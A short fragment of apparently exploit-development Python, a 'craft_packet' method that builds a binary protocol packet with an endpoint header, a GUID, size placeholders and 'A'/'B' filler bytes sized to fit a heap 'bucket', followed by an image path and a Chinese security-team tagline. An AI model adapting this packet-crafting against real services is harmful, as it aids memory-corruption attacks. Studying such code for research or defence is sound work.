 def craft_packet(self):
    ENDPOINT_HEADER_SIZE = 0x28
    # endpoint header
    endpoint_header = "\x28\x00"  # size of header (2 bytes) const 0x0028
    endpoint_header += "\x00\x01"  # version (2 bytes) must be set to 0x100
    endpoint_header += "\xde\xad\xbe\xef"  # len(endpoint_header + operation_header + variable_description_block) (4 bytes)
    endpoint_header += "\x5a\xeb\xde\xd8\xfd\xef\xb2\x43\x99\xfc\x1a\x8a\x59\x21\xc2\x27"  # endpoint-GUID (16 bytes)
    endpoint_header += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"  # reserved (16 bytes) set to zero
    # operation header
    operation_header = "\xde\xad\xbe\xef"  # packet size (4 bytes)
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    operation_header += "\x41\x41\x41\x41"
    variable_description_block =  "\x42\x42\x42\x42"
    variable_description_block += "\x42\x42\x42\x42"
    # size calculations
    packet_size = pack("<i", ENDPOINT_HEADER_SIZE + len(operation_header + variable_description_block)) * 2
    operation_header_size = pack("<i", len(operation_header + variable_description_block))
    # craft final stub
    payload = packet_size + endpoint_header + operation_header + variable_description_block
    self.payload = payload.replace("\xde\xad\xbe\xef", operation_header_size, 2)  # replace DEADBEEF with size
    assert ENDPOINT_HEADER_SIZE + len(operation_header + variable_description_block) < 0x61  # max size that is served by bucket
飓风网络安全